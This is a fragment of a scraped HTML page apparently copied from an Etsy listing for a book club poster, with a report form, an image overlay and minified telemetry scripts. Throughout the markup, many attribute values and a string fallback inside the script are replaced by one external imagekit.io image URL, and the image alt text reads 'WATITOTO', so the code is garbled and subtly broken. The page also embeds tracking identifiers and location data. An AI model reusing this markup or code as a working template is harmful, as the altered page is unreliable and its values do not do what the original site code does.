                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span>Â Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span>Â Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
            <input type="hidden" name="target_id" value="1790774795" /><input type="hidden" name="target_type" value="listing" />
            <input type="hidden" name="send_report" value="true" />
            <input type="hidden" name="ref" value="rlp-listing-grid-2" />
            <input type="hidden" name="platform" value="web" />
            <input type="hidden" name="search_query" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="button" class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>

</button>
        <div data-overlay-main-image-container="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" tabindex="0">
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-index="0" data-image-id="6256816164">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="WATITOTO" data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg" data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>
        <div id="etsy-modal-container" aria-hidden="true"></div>



        <script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var 